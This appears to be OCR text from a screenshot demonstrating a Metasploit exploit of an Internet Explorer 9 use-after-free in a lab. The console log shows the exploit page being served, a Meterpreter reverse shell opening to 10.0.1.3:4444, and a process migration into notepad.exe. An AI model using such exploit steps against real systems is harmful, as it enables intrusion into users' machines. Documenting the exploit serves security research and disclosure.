 http://10.0.1.3:8(
10.0.1.3
About Internet Explorer
Windows Internet
Explorer 9
Version: 9.0.8112.16421
Update Versions: 9.0.7 (KB2699988)
Cipher Strength: 256-bit
Product ID: 03553-068-8906444-86316
Warning: This computer program is protected by copyr
international treaties. Unauthorized reproduction or dis
this program, or any portion of it, may result in severe
criminal penalties, and will be prosecuted to the maximu
possible under the law.
© 2011 Microsoft Corporation
Terminal — ruby — 129×36
0 Automatic
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.3:4444
[*] Using URL: http://0.0.0.0:8080/9E8bgl
msf exploit(ie_execcommand_uaf) > [*] Local IP: http://10.0.1.3:8080/9E8bgl
[*] Server started.
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/
[*] 10.0.1.7 ie_execcommand_uaf - Redirecting to tqklz.html
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/
[*] 10.0.1.7 ie_execcommand_uaf - Loading tqklz.html
[*] 10.0.1.7 ie_execcommand_uaf - Using JRE ROP
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/
[*] 10.0.1.7 ie_execcommand_uaf - Loading zVOHXF.html
[*] 10.0.1.7 ie_execcommand_uaf - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/
[*] Sending stage (752128 bytes) to 10.0.1.7
[*] Meterpreter session 1 opened (10.0.1.3:4444 -> 10.0.1.7:49159) at 2012-09-17 07:57:49 -0500
[*] Session ID 1 (10.0.1.3:4444 -> 10.0.1.7:49159) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2472)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2716
[+] Successfully migrated to process
msf exploit(ie_execcommand_uaf) > sessions
Active sessions
===============
Id Type Information Connection
1 meterpreter x86/win32 WIN-6NH0Q8CJQVM\sinn3r @ WIN-6NH0Q8CJQVM 10.0.1.3:4444 -> 10.0.1.7:4915
msf exploit(ie_execcommand_uaf) >
10.0.1.3:808...
Blank Page - Win...
Command Prompt
9/17/2012
virtual machine, click inside the window or press ⌘-G